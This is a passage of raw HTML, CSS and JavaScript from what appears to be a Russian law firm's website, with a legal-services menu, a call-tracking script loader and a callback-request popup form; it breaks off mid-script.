{#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-radius:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:15px;padding-bottom:15px;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg.sppb-row-overlay{border-radius:0px;}#column-id-tSNpKBv3OOkZ9ULA3R_ZD{border-radius:0px;}#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}#column-id-tSNpKBv3OOkZ9ULA3R_ZD .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1732126677026{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1732126677026{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-1732126677027{max-width:33.333333%;flex-basis:33.333333%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677027{max-width:36%;flex-basis:36%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677027{max-width:44%;flex-basis:44%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}#column-wrap-id-1732126677028{max-width:66.666667%;flex-basis:66.666667%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677028{max-width:57%;flex-basis:57%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677028{max-width:56%;flex-basis:56%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725951153735{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725951153734{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div>
							</div>
			</div>
			
	</section>

<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-6 col-lg-6 "><div class="sp-column "><span class="sp-copyright">Статус © 2012 - 2026</span></div></div><div id="sp-footer2" class="col-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<div id="mod-custom189" class="mod-custom custom">
    <div><a href="/login">Вход для сотрудников</a></div></div>
</div></div></div></div></div>
							</div>
			</div>
			
	</footer>
				</main>
			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu border-menu" tabindex="-1" inert>
	<div class="d-flex align-items-center p-3 pt-4">
				<a href="#" class="close-offcanvas" role="button" aria-label="Close Off-canvas">
			<div class="burger-icon" aria-hidden="true">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="mod-menu mod-list menu nav-pills">
<li class="item-1119"><a href="/" >Главная</a></li><li class="item-684 menu-deeper menu-parent"><a href="/re-services" >Риэлторские услуги<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-1238"><a href="/re-services/check-apartment" >Проверка юридической чистоты квартиры</a></li></ul></li><li class="item-685 current active menu-deeper menu-parent"><a href="/legal-services" >Юридические услуги<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-1188 menu-divider  menu-deeper menu-parent  sp-group-title "><span class="menu-separator ">Физическим лицам<span class="menu-toggler"></span></span>
<ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-1189 fw-light"><a href="/legal-services/zhilishchnye-dela" >Услуги по жилищным спорам</a></li><li class="item-1126"><a href="/legal-services/zemelnye-dela" >Услуги по земельным спорам</a></li><li class="item-1190"><a href="/legal-services/semejnye-dela" >Услуги по семейным спорам</a></li><li class="item-1191"><a href="/legal-services/dela-po-nasledstvu" >Услуги по наследственным делам</a></li><li class="item-1192"><a href="/legal-services/stroitelnye-dela" >Услуги по строительным спорам</a></li><li class="item-1475"><a href="/legal-services/claim" >Составление искового заявления</a></li></ul></li><li class="item-1215 menu-divider  menu-deeper menu-parent"><span class="menu-separator ">Юридическим лицам<span class="menu-toggler"></span></span>
<ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-1216"><a href="/legal-services/zemelnye-dela" >Земельные суды</a></li><li class="item-1217"><a href="/legal-services/stroitelnye-dela" >Строительные суды</a></li><li class="item-1218 current active"><a href="/legal-services" >Юридическое сопровождение бизнеса</a></li><li class="item-1239"><a href="/crime/bribery" >Взятки, коммерческий подкуп</a></li><li class="item-1240"><a href="/crime/bribery" >Должностные преступления</a></li><li class="item-1241"><a href="/crime/scam" >Мошенничество</a></li><li class="item-1242"><a href="/legal-services/stroitelnye-dela" >Госконтракты строительные</a></li><li class="item-1243"><a href="/legal-services/stroitelnye-dela/construction" >Составление, анализ и согласование договоров строительного подряда</a></li><li class="item-1244"><a href="/legal-services/stroitelnye-dela/construction" >Арбитражные суды по договорам строительного подряда</a></li><li class="item-1245"><a href="/legal-services/stroitelnye-dela/commissioning" >Легализация самовольных строений</a></li></ul></li></ul></li><li class="item-1128 menu-deeper menu-parent"><a href="/crime" >Уголовный Адвокат<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-1212"><a href="/crime/drugs" >Адвокат по делам о наркотиках</a></li><li class="item-1211"><a href="/crime/bribery" >Адвокат по взяткам и должностным преступлениям</a></li><li class="item-1214"><a href="/crime/scam" >Адвокат по делам о мошенничестве</a></li><li class="item-1455"><a href="/crime/health" >Адвокат по делам об убийстве и причинении вреда здоровью</a></li><li class="item-1463"><a href="/crime/arrest" >Срочный выезд адвоката на задержание</a></li><li class="item-1464"><a href="/crime/search" >Срочный выезд адвоката на обыск</a></li></ul></li><li class="item-683"><a href="/reviews" >Отзывы</a></li><li class="item-681"><a href="/contacts" >Контакты</a></li></ul>
</div></div>		
		
		
				
					
		
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll to top" role="button"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
						<script id="numloaderId" type="application/javascript"> 
			function loadJS(file) {  
			   var jsElm = document.getElementById("numloaderId");  
			   if(jsElm != null) {  
				   jsElm.parentNode.removeChild(jsElm);  
			   } 
			   jsElm = document.createElement("script");  
			   jsElm.setAttribute("id", "numloaderId");  
			   jsElm.type = "application/javascript";  
			   jsElm.src = file;  
			   document.body.appendChild(jsElm);  
			   window.setTimeout(function() {  
				   loadJS("https://allostat.ru/public_api/allostat/numloader.js?customerUid=0fb93bcc-ce05-4ce6-8735-d78da4df0924");  
			   }, 864E5);  
		   }  
		   loadJS("https://allostat.ru/public_api/allostat/numloader.js?customerUid=0fb93bcc-ce05-4ce6-8735-d78da4df0924");  
		 </script>
	<script src="/media/plg_system_radicalform/js/script.min.js?1724493039" async></script>
<script>var RadicalForm={"DangerClass":"is-invalid","ErrorFile":"uk-text-danger","thisFilesWillBeSend":"\u042d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b:","waitingForUpload":"\u0416\u0434\u0438\u0442\u0435...","WaitMessage":"\u0416\u0434\u0438\u0442\u0435...","ErrorMax":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c.","MaxSize":31457280,"Base":"","AfterSend":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e","Jivosite":"0","Verbox":"0","Subject":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","KeepAlive":"1","TokenExpire":3540000,"DeleteColor":"#fbfbfb","DeleteBackground":"#f44336"};function rfCall_2(rfMessage, here) { try { $.magnificPopup.close(); alert("Запрос успешно отправлен. Мы свяжемся с вами в ближайшее время!"); ym(50983349, 'reachGoal', 'ZAKAZ'); } catch (e) { console.error('Radical Form JS Code: ', e); } }; function rfCall_9(rfMessage, here) { try { $.magnificPopup.close(); alert("Запрос успешно отправлен. Мы свяжемся с вами в ближайшее время!"); ym(50983349, 'reachGoal', 'ZAKAZ'); } catch (e) { console.error('Radical Form JS Code: ', e); } };  </script>
</body>
</html>
			<div id="sp-pagebuilder-overlay-131" style="position: fixed; inset: 0; z-index: 9999;"></div>
			<div class="sp-page-builder  page-131  sp-pagebuilder-popup">
				<div class="sp-pagebuilder-container-popup">
					<div class=" page-content builder-container"><div id="section-id-gJ9m1RWgi_WEpcQyh59mS" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-jbBrZUan1sc23kVMfy81l"><div id="column-id-jbBrZUan1sc23kVMfy81l" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-26i28hogqeVBikCr7sMmb" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-26i28hogqeVBikCr7sMmb" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="modal-header" style="border-bottom: 1px solid rgb(222, 226, 230); padding-bottom: 15px; margin-bottom: 15px;">
			<p class="modal-title fs-5" id="exampleModalLabel">Заказать обратный звонок</p>
		</div>
		<div class="modal-body">
			<form>
				<div class="mb-4">
					<label for="name" class="form-label">Ваше имя:</label>
					<input id="name" class="form-control alloka-name required" name="Имя" required="" type="text" placeholder="Как Вас зовут?" aria-describedby="NameHelp" />
				</div>
				<div class="mb-4">
					<label for="phone" class="form-label">Ваш телефон:</label>
					<input id="phone" class="form-control alloka-phone phone required" name="Телефон" required="" type="tel" placeholder="+7 (999) 999-99-99" aria-describedby="PhoneHelp" />
				</div>
				<input name="rfSubject" value="Заказан обратный звонок" type="hidden" />
		    	<div class="mb-4" style="text-align: center; font-size: 13px;">Нажимая кнопку «Заказать обратный звонок» вы подтверждаете согласие с <a href="https://statusmsk.ru/policy">политикой конфиденциальности</a>.</div>
				<button class="btn btn-success text-white rf-button-send" type="submit" style="width: 100%;" data-rf-call="12">Заказать обратный звонок</button>
				<input type="hidden" class="set-tit" name="Страница">
				<input type="hidden" class="set-url" name="URL">
			</form>
		</div></div></div></div></div></div></div></div></div></div></div></div>
				</div>
				<script>window.addEventListener("DOMContentLoaded", (event) => { 
			function getImageSrc(imageSrc) {
				if (!imageSrc?.src) return imageSrc;
				if (imageSrc.src.includes("http://") || imageSrc.src.includes("https://")) {
					return { ...imageSrc, src: imageSrc?.src };
				} else {
					const baseUrl = window.location.origin;
					const originalSrc = baseUrl + "/" + imageSrc?.src;
					const formattedSrc = originalSrc.replace(/\\/g, `/`);
					return { ...imageSrc, src: formattedSrc };
				}
			}

			const popupData = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":".btn-callback","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};

			const newCloseElement = document.createElement("div");
			newCloseElement.setAttribute("id", "sp-pagebuilder-popup-close-btn-131");
			newCloseElement.setAttribute("class", "sp-pagebuilder-popup-close-btn sp-pagebuilder-popup-close-btn-hover-131");
			newCloseElement.setAttribute("role", "button");
			newCloseElement.setAttribute("role", "button");

				if (popupData?.close_btn_text && !popupData?.close_btn_is_icon) {
					newCloseElement.style.gap = "5px";
				}

				newCloseElement.innerHTML = `
					<span class="close-btn-text" style="display: inline-block;">${popupData?.close_btn_text || ""}</span>
					<span class="close-btn-icon ${(popupData?.close_btn_icon !== undefined) ? popupData?.close_btn_icon : "fas fa-times"}" style="display: inline-block;" title="Закрыть"></span>
				`;

				const setClosePopup = (selector = null) => {
					if (selector === null) return;
					Array.from(document.querySelectorAll(selector)).forEach(element => {
						element.addEventListener("click", () => {
							const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup"); 
							 builder.children[0].style.animationDirection = "reverse"; builder.children[0].setAttribute("class", " page-content builder-container fadeInUp");
							builder.children[0].style.animationDelay = "0s";
							builder.children[0].style.animationDuration = "0.2s";
							setTimeout(() => {
								builder.parentNode.style.display = "none";
								document.getElementById("sp-pagebuilder-overlay-131").style.display = "none";
								document.body.style.overflowY = "auto";
							}, 200);

							window.onscroll = null;
							document.body.setAttribute("data-stop-timer", "true");
						});
					});
				};
		
				const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
				builder?.children[0]?.insertBefore(newCloseElement, builder?.children[0]?.children[0]);

				builder.children[0].setAttribute("class", " page-content builder-container");

					let landingDelay = 0;

					if ( 0) {
						landingDelay = 0;
					}

					if (0) {
						setTimeout(() => {
							 builder.children[0].setAttribute("class", " page-content builder-container");
						}, landingDelay + 200);
					}
				
				setClosePopup("#sp-pagebuilder-popup-close-btn-131");

				if (popupData?.close_on_click) {
					setClosePopup(popupData?.close_on_click);
				}

		});</script>
				<style>  .page-131.sp-pagebuilder-popup .builder-container {
		width: 442px;
		
		
		
		border-radius: 5px;
		}
		@media (max-width: 1200px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 442px;
				
				
				
				border-radius: 5px;
			}
		}
		@media (max-width: 992px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 442px;
				
				
				
				border-radius: 5px;
			}
		}
		@media (max-width: 768px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 390px;
				
				
				
				border-radius: 5px;
			}
		}
		@media (max-width: 575px) {
			.page-131.sp-pagebuilder-popup .builder-container {
				width: 390px;
				
				
				
				border-radius: 5px;
			}
		} 
			.page-131.sp-pagebuilder-popup .builder-container {
				position: absolute;
				animation-duration: 0.2s;
			}
		 
		.page-131.sp-pagebuilder-popup .builder-container {
			padding: 0px 0px 0px 0px;
			margin: calc(0px - 0px) calc(0px - 0px);
	
			border-width: initial;
			border-style: initial;
			border-color: initial;
		} 
		 .page-131.sp-pagebuilder-popup {
			display: none;
		} #sp-pagebuilder-overlay-131 {
			display: none;
		} .page-131.sp-pagebuilder-popup .builder-container {
				background-color: white;
			}  #sp-pagebuilder-overlay-131 {
					background-color: rgba(0, 0, 0, 0.6);
				}  #sp-pagebuilder-popup-close-btn-131 {
			display: flex;
			justify-content: center;
			align-items: center;
		}  #sp-pagebuilder-popup-close-btn-131 {
			color: rgb(37, 37, 37);
		}  #sp-pagebuilder-popup-close-btn-131:hover {
				color: rgba(0, 0, 0, 0.7) !important;
				background-color: transparent !important;
		}  #sp-pagebuilder-popup-close-btn-131 {
			color: rgb(37, 37, 37);

			border-width: px;
			border-style: initial;
			border-color: initial;

			border-radius: 0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx;
		}
		#sp-pagebuilder-popup-close-btn-131 {
			background-color: transparent;
		}
		#sp-pagebuilder-popup-close-btn-131 {
			padding: 11px 0px 0px 0px;
		}  #sp-pagebuilder-popup-close-btn-131 {
				transform: scale(1.2);
				right: 25px;
				top: 20px;
			}</style>
				<script> 
			function isRestricted(id) {
    			const restrictedIds = JSON.parse(localStorage.getItem("restricted-popup-ids"));

				if (!restrictedIds) return false;

    			return restrictedIds.includes(id);
			}
			function isPermitted(id) {
				const storedTime = localStorage.getItem("reappear-popup-131");

				if (storedTime) {
					const currentTimestamp = new Date().getTime();

					if (currentTimestamp - storedTime > 0) return true;
					return false;
				}
				return true;
			}
			function isWithinDateRange() {
				const dateRange = null;
				if (dateRange === null) {
					return true;
				}

				if (new Date(dateRange?.from) <= new Date(new Date().toISOString().split("T")[0] + "T06:00:00") && new Date(dateRange?.to) >= new Date(new Date().toISOString().split("T")[0] + "T06:00:00")) {
					return true;
				}
				return false;
			}
		 window.addEventListener("DOMContentLoaded", (event) => {
				if (isRestricted(131)) return; 
				if (!isPermitted(131)) return;
				if (!isWithinDateRange(131)) return;

				const clickType = "specific";
				const clickCount = 1;
				const clickArea = ".btn-callback";

				let clicked = 0;
				let isShown = false;

				if (clickType === "random") {
					document.addEventListener("click", (event) => {
						if (isRestricted(131)) return; 
						if (!isPermitted(131)) return;
						if (!isWithinDateRange(131)) return;

						let closePopupArea = "#sp-pagebuilder-popup-close-btn-131";
						let targetNode = event.target;
						if (targetNode.closest(closePopupArea)) {
							return;
						}

						clicked++;
						if (clicked >= clickCount) {
							const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
							const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");

							setTimeout(() => {
							containerDiv.parentNode.style.display = "block";
							overlayDiv.style.display = "block"; 
							

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":".btn-callback","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

